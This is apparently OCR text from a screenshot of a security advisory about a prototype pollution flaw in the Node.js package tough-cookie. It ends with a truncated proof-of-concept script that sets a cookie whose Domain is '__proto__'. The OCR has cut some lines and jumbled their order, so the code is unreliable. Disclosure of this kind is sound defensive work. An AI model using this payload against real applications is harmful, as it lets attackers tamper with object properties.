
tough-cookie
is a RFC6265 Cookies and CookieJar
module for Node.js.
Affected versions of this package are vulnerable to
Prototype Pollution due to improper handling of
Cookies when using CookieJar in
mode. Due to an
rejectPublicSuffixes=false
issue with the manner in which the objects are
initialized, an attacker can expose or modify a limited
amount of property information on those objects.
There is no impact to availability.
PoC
// PoC.js

async function main(){

var tough = require("tough-cookie");

var cookiejar = new tough.CookieJar(undefined,{rej
// Exploit cookie

await cookiejar.setCookie(

  "Slonser=polluted; Domain=__proto__; Path=/notau
  "https://__proto__/admin"
